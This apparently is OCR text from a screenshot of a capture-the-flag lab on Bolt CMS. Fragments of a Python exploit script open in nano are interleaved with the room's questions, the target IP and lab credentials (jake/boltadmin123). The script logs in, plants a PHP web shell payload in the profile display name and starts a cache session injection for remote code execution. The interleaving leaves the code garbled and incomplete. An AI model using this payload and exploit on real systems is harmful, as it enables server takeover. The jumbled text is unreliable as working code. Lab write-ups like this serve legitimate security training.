 GNU nano 7.2 exploit
username = sys.argv[2]
password = sys.argv[3]
Title Target IP Address Expires
Bolt 10.10.81.228 1h 9min 58s
request = requests.session()
print((colored("[+] Retrieving CSRF token to submit the login form","green")))
page = request.get(url+"/bolt/login")
html_content = page.text
soup = BeautifulSoup(html_content, 'html.parser')
token = soup.findAll('input')[2].get("value")
A hero is un
login_info {
"user_login[username]": jake,
"user_login[password]": boltadmin123,
Once you have successfully deployed the VM , enume
"user_login[login]": "",
"user_login[_token]": token
}
Answer the questions below
login_request = request.post(url+"/bolt/login", login_info)
print((colored("[+] Login token is : {0}","green")).format(token))
What port number has a web server with a CMS running?
aaa = request.get(url+"/bolt/profile")
soup0 = BeautifulSoup(aaa.content, 'html.parser')
token0 = soup0.findAll('input')[6].get("value")
data_profile = {
What is the username we can find in the CMS?
"user_profile[password][first]":"password",
"user_profile[password][second]":"password",
"user_profile[email]":"a@a.com",
"user_profile[displayname]":"<?php system($_GET['test']);?>",
"user_profile[save]":"",
"user_profile[_token]":token0
What is the password we can find for the username?
}
profile = request.post(url+'/bolt/profile',data_profile)
cache_csrf = request.get(url+"/bolt/overview/showcases")
the CMS is installed on the server? (Ex: Name 1.1.1)
soup1 = BeautifulSoup(cache_csrf.text, 'html.parser')
csrf = soup1.findAll('div')[12].get("data-bolt_csrf_token")
asyncc = request.get(url+"/async/browse/cache/.sessions?multiselect=true")
exploit for a previous version of this CMS, which allows authenticated RCE. Find it on E
soup2 = BeautifulSoup(asyncc.text, 'html.parser')
tables = soup2.find_all('span', class_ = 'entry disabled')
print((colored("[+] SESSION INJECTION ","green")))
for all_tables in tables:
File Name to Write: exploit.py
Metasploit recently added an exploit module for this vulnerability. What's the full path for this ex
^G Help M-D DOS Format M-A
^C Cancel M-M Mac Format M-P
Note: If you can't find the exploit module its most likely because your metasploit isn't updated.